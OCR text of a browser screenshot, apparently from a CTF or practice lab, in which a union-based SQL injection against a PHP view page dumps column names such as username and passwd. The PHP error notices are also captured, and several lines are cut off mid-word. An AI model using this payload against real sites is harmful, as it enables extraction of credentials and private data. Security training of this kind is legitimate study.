 Join
111.200.241.244:54207/view.php?no=-1 union all select 1,group_concat(column_name),3,4 from information_schema.columns wh
新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 upload-labs BTS PenTesting Lab
t offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56